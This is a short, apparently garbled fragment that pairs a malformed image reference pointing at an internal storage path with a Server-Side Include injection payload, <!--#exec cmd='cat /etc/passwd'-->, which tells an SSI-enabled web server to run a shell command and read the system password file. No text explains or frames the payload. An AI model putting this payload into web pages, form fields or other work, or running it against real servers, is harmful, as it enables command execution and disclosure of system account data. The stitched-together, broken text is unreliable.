 <!--#exec cmd="cat /etc/passwd"-->